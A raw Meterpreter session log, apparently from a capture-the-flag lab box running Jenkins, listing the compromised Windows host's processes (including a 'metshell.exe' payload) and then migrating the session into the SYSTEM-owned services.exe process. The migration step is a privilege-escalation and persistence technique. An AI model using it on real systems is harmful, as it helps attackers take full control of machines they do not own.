 meterpreter > ps
Process List
============
PID PPID Name Arch Session User
--- ---- ---- ---- ------- ----
0 0 [System Process]
4 0 System x64 0
396 4 smss.exe x64 0 NT AUTHORITY\SYSTEM
524 516 csrss.exe x64 0 NT AUTHORITY\SYSTEM
572 564 csrss.exe x64 1 NT AUTHORITY\SYSTEM
580 516 wininit.exe x64 0 NT AUTHORITY\SYSTEM
608 564 winlogon.exe x64 1 NT AUTHORITY\SYSTEM
668 580 services.exe x64 0 NT AUTHORITY\SYSTEM
676 580 lsass.exe x64 0 NT AUTHORITY\SYSTEM
684 580 lsm.exe x64 0 NT AUTHORITY\SYSTEM
772 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM
800 1820 powershell.exe x86 0 alfred\bruce
848 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
916 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
920 608 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM
936 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
988 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1012 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1076 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1216 668 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM
1244 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1360 668 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM
1428 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1452 668 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM
1480 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1624 668 jenkins.exe x64 0 alfred\bruce
1716 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1820 1624 java.exe x86 0 alfred\bruce
1832 668 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM
1884 2204 powershell.exe x86 0 alfred\bruce
1904 524 conhost.exe x64 0 alfred\bruce
2040 524 conhost.exe x64 0 alfred\bruce
2044 668 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2060 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2204 1820 cmd.exe x86 0 alfred\bruce
2236 524 conhost.exe x64 0 alfred\bruce
2316 772 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2484 1884 metshell.exe x86 0 alfred\bruce
2740 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2904 668 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
3016 668 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 668
[*] Migrating from 2484 to 668...
[*] Migration completed successfully.